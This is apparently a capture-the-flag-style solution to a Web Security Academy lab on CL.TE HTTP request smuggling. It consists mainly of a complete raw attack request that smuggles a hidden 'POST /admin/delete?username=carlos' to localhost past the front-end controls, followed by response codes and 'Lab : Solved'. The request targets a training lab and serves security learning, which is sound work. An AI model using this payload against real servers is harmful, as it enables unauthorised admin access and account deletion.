 title : Exploiting HTTP request smuggling to bypass front-end security controls, CL.TE vulnerability
## attack payload ##
POST / HTTP/1.1
Host: 0a8300a003abb68b80b0a33700ae0099.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 148
Transfer-Encoding: chunked
3
abc
0
POST /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
x=
response status code: 200
response status code: 302
Lab : Solved